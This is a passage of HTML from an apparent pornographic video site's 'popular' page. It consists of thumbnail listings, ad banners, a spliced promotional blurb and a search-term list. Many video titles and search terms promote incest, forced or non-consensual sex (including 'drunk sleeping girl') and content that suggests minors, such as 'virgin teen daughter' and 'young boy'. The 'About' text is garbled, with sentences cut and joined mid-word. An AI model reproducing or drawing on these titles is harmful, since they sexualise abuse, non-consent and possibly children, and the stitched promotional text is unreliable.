                            <span class="thumb-time">14:44</span>
                        </div>
                        <p>using my vibrator with my brother on the couch - watch more at www.camtasty.com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">51917</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733337578214/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg" alt="Tunisian mom helping virgin teen daughter removing hair" width="400" height="225">
                            <span class="thumb-time">3:17</span>
                        </div>
                        <p>Tunisian mom helping virgin teen daughter removing hair</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16058</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1625538815029276797/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="168f12f0966df07d" src="/thumbs/797/1625538815029276797_0.jpg" alt="Young Girl Fucked by Old Man In Office Deepthroat Blowjob" width="400" height="225">
                            <span class="thumb-time">6:13</span>
                        </div>
                        <p>Young Girl Fucked by Old Man In Office Deepthroat Blowjob</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">107</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8868263951173809045/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="400" height="225">
                            <span class="thumb-time">1:03</span>
                        </div>
                        <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">26882</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637842360613/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104ed6e925" src="/thumbs/613/3824942637842360613_0.jpg" alt="Fucking my pregnant sister" width="400" height="225">
                            <span class="thumb-time">6:39</span>
                        </div>
                        <p>Fucking my pregnant sister</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">47181</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639989213359/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg" alt="Lucky young boy lick milf pussy" width="400" height="225">
                            <span class="thumb-time">6:13</span>
                        </div>
                        <p>Lucky young boy lick milf pussy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14071</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637737200743/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1048924c67" src="/thumbs/743/3824942637737200743_0.jpg" alt="Mother i would like to fuck deepthroat cum in 69" width="400" height="225">
                            <span class="thumb-time">5:10</span>
                        </div>
                        <p>Mother i would like to fuck deepthroat cum in 69</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">44544</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548146392240/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251d88f4cb0" src="/thumbs/240/1426482548146392240_0.jpg" alt="Homemade daddy dick xxx Did I mention she s a screamer " width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Homemade daddy dick xxx Did I mention she s a screamer </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">66</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731858281356/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="400" height="225">
                            <span class="thumb-time">2:27</span>
                        </div>
                        <p>Help me mom, please!!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">820</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734528435087/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d016338f" src="/thumbs/87/2705852734528435087_0.jpg" alt="She did not expect here first anal with daddy so soon" width="400" height="225">
                            <span class="thumb-time">22:08</span>
                        </div>
                        <p>She did not expect here first anal with daddy so soon</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3023</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636894998130/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK" width="400" height="225">
                            <span class="thumb-time">3:23</span>
                        </div>
                        <p>Mom son dad and daughter ALL FUCK</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">20197</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548112877710/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251d68fe88e" src="/thumbs/710/1426482548112877710_0.jpg" alt="Stranded teens london smith xxx What are you doing with my phone daddy " width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Stranded teens london smith xxx What are you doing with my phone daddy </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">67</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547276095803/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251a4afa13b" src="/thumbs/803/1426482547276095803_0.jpg" alt="While daddy is away More 200 years of lollipop for this stunning brunette " width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>While daddy is away More 200 years of lollipop for this stunning brunette </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">67</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637149387760/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg" alt="Mom Lets Son Do Her Body" width="400" height="225">
                            <span class="thumb-time">15:13</span>
                        </div>
                        <p>Mom Lets Son Do Her Body</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2946</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732622662409/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb95e7e6b09" src="/thumbs/409/2705852732622662409_0.jpg" alt="Taboo mom and daughter make lesbian love" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Taboo mom and daughter make lesbian love</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">39326</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731751219107/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb92a8d3fa3" src="/thumbs/107/2705852731751219107_0.jpg" alt="Amateur mother suck and fuck young boy" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Amateur mother suck and fuck young boy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">15092</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7596642199737702438/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="400" height="225">
                            <span class="thumb-time">13:21</span>
                        </div>
                        <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">23812</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731198587989/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9099cc455" src="/thumbs/989/2705852731198587989_0.jpg" alt="Good Mommy" width="400" height="225">
                            <span class="thumb-time">12:39</span>
                        </div>
                        <p>Good Mommy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16127</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638582161233/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" alt="Man forced his cute daughter" width="400" height="225">
                            <span class="thumb-time">6:02</span>
                        </div>
                        <p>Man forced his cute daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">29104</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734174179570/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9baf8b0f2" src="/thumbs/570/2705852734174179570_0.jpg" alt="18 year old gets fucked by step daddy on birthday" width="400" height="225">
                            <span class="thumb-time">16:14</span>
                        </div>
                        <p>18 year old gets fucked by step daddy on birthday</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">22319</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1255440824277857796/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="116c38c72f9af604" src="/thumbs/796/1255440824277857796_0.jpg" alt="Young tiny stepsister blowjob for fat cock so she gets fucked deeply" width="400" height="225">
                            <span class="thumb-time">20:55</span>
                        </div>
                        <p>Young tiny stepsister blowjob for fat cock so she gets fucked deeply</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">19225</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547049615197/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251972fcf5d" src="/thumbs/197/1426482547049615197_0.jpg" alt="Dirty talk daddy and german old mom anal Frannkie And The Gang Take a" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Dirty talk daddy and german old mom anal Frannkie And The Gang Take a</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">76</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7885494453708336014/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6d6ee76d2f992b8e" src="/thumbs/14/7885494453708336014_0.jpg" alt="Demon Daughter" width="400" height="225">
                            <span class="thumb-time">1:00</span>
                        </div>
                        <p>Demon Daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">356</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546351249838/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2516d8f99ae" src="/thumbs/838/1426482546351249838_0.jpg" alt="Amateur milf anal and french mom crony s daughter gangbang Gobble On The" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Amateur milf anal and french mom crony s daughter gangbang Gobble On The</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">57</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1064408389024053517/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="400" height="225">
                            <span class="thumb-time">8:08</span>
                        </div>
                        <p>incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14489</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5586645479278674325/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4d87c076ce728195" src="/thumbs/325/5586645479278674325_0.jpg" alt="Sister caught fucking brother when her husband was out of town" width="400" height="225">
                            <span class="thumb-time">7:19</span>
                        </div>
                        <p>Sister caught fucking brother when her husband was out of town</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3249</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734637639150/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d69885ee" src="/thumbs/150/2705852734637639150_0.jpg" alt="Aunt takes my virginity" width="400" height="225">
                            <span class="thumb-time">6:21</span>
                        </div>
                        <p>Aunt takes my virginity</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3116</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895389673714/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7514c59a8f2" src="/thumbs/714/1892856895389673714_0.jpg" alt="Daddy Issues? #32 How to get good grades in School" width="400" height="225">
                            <span class="thumb-time">2:50</span>
                        </div>
                        <p>Daddy Issues? #32 How to get good grades in School</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37791</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3564450328074013580/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="317778b028604b8c" src="/thumbs/580/3564450328074013580_0.jpg" alt="Daddy Won't Let Daughter s.- Jackie Rogen" width="400" height="225">
                            <span class="thumb-time">8:01</span>
                        </div>
                        <p>Daddy Won't Let Daughter s.- Jackie Rogen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">30470</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14028943761481329250/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c2b0d205c506ea62" src="/thumbs/250/14028943761481329250_0.jpg" alt="incest news: a collection of real incest videos with family members engaging in taboo sex. hot and rough amateur homemade videos featuring pussy licking and anal fucking. enjoy blowjobs, cock sucking and 69 position with real russian xxx content." width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>incest news: a collection of real incest videos with family members engaging in taboo sex. hot and rough amateur homemade videos featuring pussy licking and anal fucking. enjoy blowjobs, cock sucking and 69 position with real russian xxx content.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3520</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639633338560/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg" alt="bathtime with my mother - MOTHERYES.COM" width="400" height="225">
                            <span class="thumb-time">20:10</span>
                        </div>
                        <p>bathtime with my mother - MOTHERYES.COM</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7226</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731689204603/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb926dafb7b" src="/thumbs/603/2705852731689204603_0.jpg" alt="TROP BONNE" width="400" height="225">
                            <span class="thumb-time">17:24</span>
                        </div>
                        <p>TROP BONNE</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">904</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5986792485935478417/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg" alt="f. daughter homemade kinkfreetube com" width="400" height="225">
                            <span class="thumb-time">5:01</span>
                        </div>
                        <p>f. daughter homemade kinkfreetube com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">159</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8437176078719071218/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7516def1077933f2" src="/thumbs/218/8437176078719071218_0.jpg" alt="Daddy ARG 5" width="400" height="225">
                            <span class="thumb-time">20:05</span>
                        </div>
                        <p>Daddy ARG 5</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">21283</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639892816435/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10c90e6233" src="/thumbs/435/3824942639892816435_0.jpg" alt="Daughter gets caught making a video by her DAD! POV kinkycouple111" width="400" height="225">
                            <span class="thumb-time">16:05</span>
                        </div>
                        <p>Daughter gets caught making a video by her DAD! POV kinkycouple111</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">727</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545865545847/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251509c5877" src="/thumbs/847/1426482545865545847_0.jpg" alt="Brazilian fart porn Family Betrayals" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Brazilian fart porn Family Betrayals</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">72</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638409231265/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg" alt="Mom Cares for Tipsy Son Parts 1-4" width="400" height="225">
                            <span class="thumb-time">10:16</span>
                        </div>
                        <p>Mom Cares for Tipsy Son Parts 1-4</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4540</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637237786491/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="400" height="225">
                            <span class="thumb-time">3:10</span>
                        </div>
                        <p>son forced her mom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11991</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733099630093/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb97aec5e0d" src="/thumbs/93/2705852733099630093_0.jpg" alt="Daughter watched Dad Fuck her friend MC169" width="400" height="225">
                            <span class="thumb-time">19:56</span>
                        </div>
                        <p>Daughter watched Dad Fuck her friend MC169</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">413</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735179788634/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9f6e9115a" src="/thumbs/634/2705852735179788634_0.jpg" alt="Uncle Loves Her Tight Teen Pussy !" width="400" height="225">
                            <span class="thumb-time">23:03</span>
                        </div>
                        <p>Uncle Loves Her Tight Teen Pussy !</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8242</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1893939139150680465/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" alt="incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn" width="400" height="225">
                            <span class="thumb-time">16:29</span>
                        </div>
                        <p>incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12319</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735267145981/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="400" height="225">
                            <span class="thumb-time">1:12</span>
                        </div>
                        <p>Son Fuck Mom And Cums inside</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3907</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733012236222/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb975b6d7be" src="/thumbs/222/2705852733012236222_0.jpg" alt="Pervert daddy convinces step daughter to fuck" width="400" height="225">
                            <span class="thumb-time">13:28</span>
                        </div>
                        <p>Pervert daddy convinces step daughter to fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12713</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637118035700/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="daddy and daughter fuck shy really leaked video" width="400" height="225">
                            <span class="thumb-time">10:36</span>
                        </div>
                        <p>daddy and daughter fuck shy really leaked video</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12090</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5681596882336520443/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4ed9164318a298fb" src="/thumbs/443/5681596882336520443_0.jpg" alt="Stepmom helps stepson with porn addiction and lets him cum inside her" width="400" height="225">
                            <span class="thumb-time">19:26</span>
                        </div>
                        <p>Stepmom helps stepson with porn addiction and lets him cum inside her</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2350</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544919505184/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2511838e920" src="/thumbs/184/1426482544919505184_0.jpg" alt="Teen cum blast hd and santa clause fucks And maybe that s why President" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teen cum blast hd and santa clause fucks And maybe that s why President</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">58</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637560470467/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed103e099bc3" src="/thumbs/467/3824942637560470467_0.jpg" alt="Daughter Forced Dad To Cum Inside Her" width="400" height="225">
                            <span class="thumb-time">12:50</span>
                        </div>
                        <p>Daughter Forced Dad To Cum Inside Her</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">17586</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637231901417/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102a740ae9" src="/thumbs/417/3824942637231901417_0.jpg" alt="drunk sleeping girl spb" width="400" height="225">
                            <span class="thumb-time">3:51</span>
                        </div>
                        <p>drunk sleeping girl spb</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">409</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/index/popular/2/" target="_self">Next Page</a>
                </div>
                      
            </div>
                   
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
			
             <h2>About Porn Taboo</h2>
            
            
            
            <div class="about">
			<p>
Porn Taboo – Exploring the Forbidden Side of Erotica
Are you looking for something a little different when it comes to your porn viewing? If so, then you should check out Porn Taboo. This site offers a unique selection of videos that explore the forbid. Porn taboo videos are a type of adult entertainment that is becoming increasingly popular. These videos feature explicit sexual content that is considered to be taboo or off-limits in mainstream society. They often feature activities such as bondage, BDSM, and other forms of sexual exploration that are not typically seen in mainstream porn.
For those who are curious about exploring their sexuality and pushing the boundaries of what is considered acceptable, porn taboo can be a great way to do so. These videos can provide an outlet for people to explore their fantasies and desires without the fear of judgment or stigma.
</p>
<p>
Porn taboo can be found on many different websites, some of which specialize in this type of content. These sites often feature a wide varietyden side of erotica. From BDSM to fetish, these videos are sure to satisfy your wildest desires.
At Porn Taboo Videos, you will find a wide variety of videos that explore the darker side of sex. From bondage and domination to extreme fetishes and more, you can find something to suit your tastes. Whether you are looking for something to spice up your bedroom activities or just to explore the unknown, you will find something to satisfy your desires.
</p>
<p>
The videos on Porn Taboo are all professionally produced and feature some of the hottest porn stars in the industry. You can find videos featuring some of the most popular names in porn, as well as some lesser known stars. The videos are also available in a variety of formats, so you can watch them on your computer, tablet, or smartphone.
The videos on Porn Taboo Videos are all uncensored, so you can be sure that you are getting the real deal. You can also find videos featuring some of the most extreme fetishes, such as bondage, domination, and more. These videos are sure to push the boundaries of your sexual desires.
If you are looking for something a little different when it comes to your porn viewing, then you should check out Porn Taboo. This site offers a unique selection of videos that explore the forbidden side of erotica. From BDSM to fetish, these videos are sure to satisfy your wildest desires. So, what are you waiting for? Check out Porn Taboo today and explore the darker side of sex.
</p> 
 </div>
           
                      
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a></li> <li class="swiper-slide"><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a></li> <li class="swiper-slide"><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a></li> <li class="swiper-slide"><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a></li> <li class="swiper-slide"><a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a></li> <li class="swiper-slide"><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a></li> <li class="swiper-slide"><a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a></li> <li class="swiper-slide"><a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a></li> <li class="swiper-slide"><a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a></li> <li class="swiper-slide"><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a></li> <li class="swiper-slide"><a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a></li> <li class="swiper-slide"><a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a></li> <li class="swiper-slide"><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a></li> <li class="swiper-slide"><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a></li> <li class="swiper-slide"><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a></li> <li class="swiper-slide"><a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a></li> <li class="swiper-slide"><a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a></li> <li class="swiper-slide"><a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a></li> <li class="swiper-slide"><a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a></li> <li class="swiper-slide"><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a></li> <li class="swiper-slide"><a href="/en/search/REFE/" target="_self" title="DAD">DAD</a></li> <li class="swiper-slide"><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a></li> <li class="swiper-slide"><a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a></li> <li class="swiper-slide"><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam">Webcam</a></li> <li class="swiper-slide"><a href="/en/search/QXNpYW4/" target="_self" title="Asian">Asian</a></li> <li class="swiper-slide"><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a></li> <li class="swiper-slide"><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a></li> <li class="swiper-slide"><a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a></li> <li class="swiper-slide"><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma">Grandma</a></li> <li class="swiper-slide"><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister">Brother Sister</a></li> <li class="swiper-slide"><a href="/en/search/QXVudA/" target="_self" title="Aunt">Aunt</a></li> <li class="swiper-slide"><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager">Teenager</a></li> <li class="swiper-slide"><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger">Swinger</a></li> <li class="swiper-slide"><a href="/en/search/TWFtYQ/" target="_self" title="Mama">Mama</a></li> <li class="swiper-slide"><a href="/en/search/RmF0aGVy/" target="_self" title="Father">Father</a></li> <li class="swiper-slide"><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son">Father Son</a></li> <li class="swiper-slide"><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a></li> <li class="swiper-slide"><a 